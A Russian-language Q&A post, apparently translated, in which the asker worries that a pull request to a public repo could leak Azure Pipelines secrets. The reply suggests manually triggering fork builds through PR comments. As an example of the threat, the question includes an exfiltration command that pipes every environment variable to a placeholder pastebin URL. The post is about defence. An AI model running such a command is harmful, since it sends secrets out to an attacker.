Выполните проверки безопасности перед включением Azure Pipeline CI в общедоступном PR

У меня публичное репо. Случайные пользователи GitHub могут создавать запросы на вытягивание, и это здорово.

Мой конвейер CI описан в обычном файле в вызываемом репо (мы используем конвейеры Azure).

К сожалению, это означает, что случайный пользователь GitHub может украсть все мои секретные переменные среды, создав PR, где они редактируют

export | curl -XPOST 'http://pastebin-bla/xxxx'

Или запустить произвольный код вообще. Верно?

Как я могу убедиться, что злонамеренный PR не меняет хотя бы некоторые важные файлы?

1 ответ

Как я могу убедиться, что злонамеренный PR не меняет хотя бы некоторые важные файлы?

Боюсь, мы не смогли ограничить PR не меняет хоть какие-то важные файлы.



В качестве обходного пути мы могли бы отключить автоматические сборки вилки и вместо этого использовать комментарии запросов на вытягивание как способ вручную создавать эти вклады, что дает вам возможность просмотреть код перед запуском сборки.

Вы можете проверить документ Подумайте о ручном запуске сборки форка для получения более подробной информации.